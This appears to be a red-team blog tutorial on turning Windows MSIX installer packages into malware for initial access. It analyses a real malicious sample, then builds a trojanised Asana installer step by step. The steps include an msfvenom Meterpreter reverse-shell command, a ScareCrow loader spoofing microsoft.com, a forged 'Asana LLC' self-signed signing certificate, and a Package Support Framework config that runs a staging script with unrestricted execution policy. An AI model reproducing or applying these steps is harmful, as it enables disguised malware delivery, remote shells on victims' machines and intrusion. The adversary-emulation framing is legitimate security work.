Creating malicious .MSIX files for initial access
Table of Contents
![]()
Introduction #
- I recently worked on a project involving adversary emulation of the
BlackCat/ALPHV ransomware operation. Part of the observed TTPs was abuse of the MSIX file format to create malware for initial access. These files come in (.msix) file extension which is a Windows installer package. - In this article, we will go over the
.msixfile format to understand how exactly this package format can be used to execute malicious code on an unsuspecting victim. We will then analyze a malicious sample and further attempt to recreate and test it in a virtual environment.
The MSIX File Format #
- Packaging of files in Windows has undergone several changes over the course of years which has led to the rise of various packaging file formats such as the
EXE, MSI, APPXand a newer generation such as the MSIX which combines features from the MSI and the APPX packaging. - Packaging is important for delivery and distribution of applications as it enables a simplified way of deploying and installing files by packaging all the necessary components and libraries into a single package that is straightforward to use.
- The general MSIX file format can be deconstructed as shown:

1. Package Payload #
Application Files: This section contains the necessary applications required for the packaged application to run. These can be EXEs, DLLs, Config files, resource files or any other type of file.
2. Footprint Files #
AppxManifest.xml: This file contains metadata about the app package such as the entry points, capabilities, names of the package, version, publisher, dependencies, etc.AppxBlockMap.xml: To ensure file integrity, this file will contain the checksums of all the files in the packageAppxSignature.p7x: The digital signature verifying the publisher’s identity and ensures that a package has not been tampered withCodeIntegrity.cat: This file keeps a cryptographic catalogue file(hence the extension name) to ensure integrity and security of the package
Package Support Framework #
The
Package Support Framework (PSF), is an open source kit in windows designed to facilitate installation and operation of applications in Windows. It helps one apply fixes to an application without modifying code.It allows for extensive configuration to tailor the behaviour of applications. This customization allows resolving of specific compatibility issues without needing to modify the original code.

In the diagram above, we see the interaction between the PSF and the packaged application at runtime. Let’s discuss the various components.
Config.JSON: Contains settings and parameters for the PSF.PsfLauncher.exe: The initial launcher that initiates the framework.Runtime Manager dll: Dll responsible for managing runtime operations within the frameworkRuntime fix dll: Dll that provides runtime fixes and patches required by the application
StartingScriptWrapper.ps1 #
PSFcan be used to define post-installation scripts, which will be executed either before or after the application that was packaged has been run.- To perform this, a configuration item called the
StartingScriptWrappercan be defined to tell PSF to run a script after the packaged application finishes installing. - We can use this to run scripts to stage our implants for Initial Access
Analysis of a malicious sample #
- Let us look at a malicious sample from malwarebazaar.

- Once you’ve downloaded and unzipped the sample, you will be presented with the following folder structure

In this example, the packaged msix does not contain the target application being installed (it was probably omitted by the original poster) but, it utilizes the Package Support Framework. We can see the psflauncher and the necessary DLLs to ensure its correct functionality. So we know that the malware is going to be executing a script when it is installed on a system.
4 files are of interest to us:
- AppxManifest
- Config.json
- StartingScriptWrapper
- usJzY
AppxManifest #

- I highlighted 2 important sections here. The properties and the applications section.

- The
propertiessection contains details identifying the application such as the name, description and the logo that the app uses. - In the
applicationssection, we can see the PSF executable being launched. There is also a notepad shortcut being created in the common programs folder. - The
Capabilities sectionis used to specify system capabilities that the application requires in order to grant it access to some system resources and functionalities. Our malware is requesting full trust/unrestricted access to system resources via therunFullTrustcapability.
Config.json #
- This is where things start to get interesting. We can see the various parameters being used in the configuration

- The PSF executable will be launched.
scriptExecutionModehas been set toRemoteSigned, which allows scripts that are downloaded from the internet to run if signed by a trusted publisher.- The
start scriptsection definesusJzY.ps1as the script that will be executed at the start. showWindowhas been set tofalse, meaning the powershell script will run in the background without invoking the command window.

StartingScriptWrapper #
- The
StartingScriptWrapperis required by the PSF to be able to run the target script. The file below is included by default without any special modifications.
usJzY #
- Finally, we have the target script that is being executed by PSF.
In summary, this is what the script is performing:
- Starts as a background job and collects some system information such as the domain name, AV software present in the system and the domain name (line 2-11)
- Pulls a suspicious script from a remote URL and executes it. (line 20-80)
- Finally opens https://asana.com in the browser then waits for the background job to finish executing before exiting.
This is what will contain the main logic for the implant being staged.
Building a malicious msix for Initial Access #
- Now that we have a solid understanding of the file structure. Let us construct our own malicious MSIX payload that installs an application before executing our target malware.
1. Setting up the MSIX packaging tool and our setup file #

- First, you will need to install the
MSIX packaging toolfrom the Microsoft Store
- You will also need the target application being packaged. I used Asana for this example.
2. The implant being staged #

- We can quickly create a simple implant for the initial access. I will utilize an awesome repo called Scarecrow which I came across a while back that can create payloads that mimics reputable sources.
- We create our shellcode with msfvenom
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.75.128 LPORT=9001 -f raw > protection.bin
- Then generate the loader using Scarecrow
./scarecrow -I protection.bin -domain www.microsoft.com -encryptionmode AES
- Host the final loader

3. Create an SSL certificate #
- When running the MSIX file, Windows will check for the
digital signatureof the file to ensure it is legitimate and has not been tampered with. If you were to create an MSIX file without signing it, Windows will throw an error to you rejecting the installation process. - Threat actors will buy or use stolen certificates in order to create legitimately signed files. For this example, we will work with our own
self-signed certificate, which we will install the corresponding public key on the target machine in order to bypass the warnings and errors.
- Create a new self-signed certificate
New-SelfSignedCertificate -CertStoreLocation "Cert:\CurrentUser\My" -TextExtension @("2.5.29.37={text}1.3.6.1.5.5.7.3.3", "2.5.29.19={text}")-Type Custom -KeyUsage DigitalSignature -Subject "Asana LLC" -FriendlyName "Asana LLC"
Subject must much the MSIX’s Publisher attribute value.
- You can find the thumbprint of the certificate like this
Set-Location Cert:\CurrentUser\My
Get-ChildItem | Format-Table Subject, FriendlyName, Thumbprint
- Export the private key which we will use to sign the MSIX
$password = ConvertTo-SecureString -Force -AsPlainText -String pass123
Export-PfxCertificate -Password $password -cert "Cert:\CurrentUser\My\1BB13615AD20D8101348EA03BC077E0BBE95D792" -FilePath  C:\Users\Saudi\cert.pfx
- Export the public key which we will install in the victim’s computer
Export-Certificate -cert "Cert:\CurrentUser\My\1BB13615AD20D8101348EA03BC077E0BBE95D792" -FilePath 'C:\Users\Saudi\cert.cer'


- Since this is a self-signed SSL for testing purposes, you can install the security certificate on the victim as shown:
- Install the cert in the Trusted Root Certification Authorities
4. Bundle the package and stage our loader #
- Select the task and follow through the prompts


- Select the Asana setup file as the installer being packaged and select the pfx certificate we generated.
- You can skip the Accelerator section. The package will automatically install in the system as shown


- Ensure the package has an entry point as shown. We will edit the entry point in the manifest file later on to point to our psflauncher executable

- Here in the Create New Package Section, we go to the package editor to add the PSF binaries and config file to our package to give it PSF support.


- In the package editor, click on package files, right-click on the “Package” and add the following appropriate files
- You can edit files directly in the package editor by right-clicking and selecting edit. Let’s modify the config file to point to our staging script called Hotfix.ps1. In this example, I enabled the powershell window to debug any errors.
{
  "applications": [
    {
      "id": "ASANA",
      "executable": "asana.exe",
      "scriptExecutionMode": "-ExecutionPolicy Unrestricted",
      "startScript": {
        "waitForScriptToFinish": true,
        "runOnce": false,
	      "timeOut": 30000,
        "showWindow": true,
        "scriptPath": "Hotfix.ps1"
      }
    }
  ]
}
- Create the
hotfix.ps1file in a different window. We will add a powershell command that pulls our loader from the staging server and executes it
